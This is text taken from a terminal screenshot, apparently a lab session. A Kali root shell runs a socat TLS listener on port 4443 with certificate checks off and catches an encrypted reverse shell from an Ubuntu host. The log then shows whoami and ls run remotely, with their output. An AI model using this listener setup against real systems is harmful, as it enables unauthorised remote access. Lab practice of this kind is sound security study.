 1 2 3 4 1:46
ubuntu@ubuntu: ~
File Actions Edit View Help
ubuntu@ubuntu: ~ kali@kali: ~ root@kali: /home/kali
Organizational Unit Name (eg, section) []:ru
Common Name (e.g. server FQDN or YOUR name) []:lok
Email Address []:jak
┌──(root㉿kali)-[/home/kali]
└─# socat -v OPENSSL-LISTEN:4443,cert=fullchain.pem,verify=0,fork STDOUT
2025/07/11 01:44:57 socat[22482] W address is opened in read-write mode but only supports write-only
> 2025/07/11 01:44:57.000717407  length=72 from=0 to=71
.[?2004h.]0;ubuntu@ubuntu: ~\a.[01;32mubuntu@ubuntu.[00m:.[01;34m~.[00m$ ubuntu@ubuntu:~$ whoami
< 2025/07/11 01:45:16.000563773  length=7 from=0 to=6
whoami
> 2025/07/11 01:45:16.000566647  length=17 from=72 to=88
whoami\r
.[?2004l\rwhoami
> 2025/07/11 01:45:16.000610958  length=8 from=89 to=96
ubuntu\r
ubuntu
> 2025/07/11 01:45:16.000611044  length=72 from=97 to=168
.[?2004h.]0;ubuntu@ubuntu: ~\a.[01;32mubuntu@ubuntu.[00m:.[01;34m~.[00m$ ubuntu@ubuntu:~$ ls
< 2025/07/11 01:45:25.000105056  length=3 from=7 to=9
ls
> 2025/07/11 01:45:25.000107820  length=13 from=169 to=181
ls\r
.[?2004l\rls
> 2025/07/11 01:45:25.000110821  length=265 from=182 to=446
.[0m.[01;34mDesktop.[0m  .[01;34mDocuments.[0m  .[01;34mDownloads.[0m  .[01;34mMusic.[0m  .[01;34mPictures.[0m  .[01;34mPublic.[0m  .[01;34msna
34mTemplates.[0m  .[01;34mVideos.[0m\r
.[?2004h.]0;ubuntu@ubuntu: ~\a.[01;32mubuntu@ubuntu.[00m:.[01;34m~.[00m$ Desktop  Documents  Downloads  Music  Pictures  Public  snap  Template
ubuntu@ubuntu:~$